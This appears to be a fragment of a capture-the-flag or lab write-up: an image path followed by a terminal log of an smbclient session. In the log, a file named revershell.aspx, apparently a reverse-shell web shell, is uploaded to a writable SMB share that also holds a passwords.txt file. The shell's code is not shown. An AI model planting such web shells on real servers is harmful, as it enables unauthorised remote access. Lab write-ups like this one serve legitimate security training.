 ❯ smbclient \\\\10.10.136.127\\nt4wrksv
Password for [WORKGROUP\b0ysie7e]:
Try "help" to get a list of possible commands.
smb: \> put revershell.aspx
putting file revershell.aspx as \revershell.aspx (6,4 kb/s) (average 6,4 kb/s)
smb: \> dir
  .                                   D        0  Sat Feb 24 01:03:55 2024
  ..                                  D        0  Sat Feb 24 01:03:55 2024
  passwords.txt                       A       98  Sat Jul 25 10:15:33 2020
  revershell.aspx                     A    15548  Sat Feb 24 01:03:56 2024
                7735807 blocks of size 4096. 4922508 blocks available
smb: \>